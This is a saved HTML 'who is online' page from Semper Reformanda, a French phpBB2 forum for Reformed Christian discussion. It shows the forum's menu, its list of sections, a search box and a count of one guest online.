

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewonline.php?sid=6a3059de5829f4b8b31b0a433ee23070
body_size: 3492
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=fa5bf9e016855b33bb074564c23807f7" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=fa5bf9e016855b33bb074564c23807f7" title="Rechercher" />
<link rel="help" href="./faq.php?sid=fa5bf9e016855b33bb074564c23807f7" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=fa5bf9e016855b33bb074564c23807f7" title="Liste des Membres" />

<title>Semper Reformanda :: Qui est en ligne ?</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=fa5bf9e016855b33bb074564c23807f7" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=fa5bf9e016855b33bb074564c23807f7" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=fa5bf9e016855b33bb074564c23807f7?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=fa5bf9e016855b33bb074564c23807f7" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=fa5bf9e016855b33bb074564c23807f7" class="nav">Semper Reformanda Index du Forum</a></span></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th width="35%" class="thCornerL" height="25">&nbsp;Nom d'utilisateur&nbsp;</th>
	<th width="25%" class="thTop">&nbsp;Dernière mise à jour&nbsp;</th>
	<th width="40%" class="thCornerR">&nbsp;Localisation sur le Forum&nbsp;</th>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 0 utilisateur enregistré et 0 utilisateur invisible en ligne</b></span></td>
  </tr>
  <tr>
	<td colspan="3" height="1" class="row3"><img src="templates/subPortal/images/spacer.gif" width="1" height="1" alt="."></td>
  </tr>
  <tr>
	<td class="catSides" colspan="3" height="28"><span class="cattitle"><b>Il y a 1 invité en ligne</b></span></td>
  </tr>
  <tr>
	<td width="35%" class="row2">&nbsp;<span class="gen">Invité</span>&nbsp;</td>
	<td width="25%" align="center" nowrap="nowrap" class="row2">&nbsp;<span class="gen">Dim Jan 18, 2026 2:36</span>&nbsp;</td>
	<td width="40%" class="row2">&nbsp;<span class="gen"><a href="viewonline.php?sid=fa5bf9e016855b33bb074564c23807f7" class="gen">Regarde qui est en ligne</a></span>&nbsp;</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
  </tr>
</table>

<br />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=fa5bf9e016855b33bb074564c23807f7" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="fa5bf9e016855b33bb074564c23807f7" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>



<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

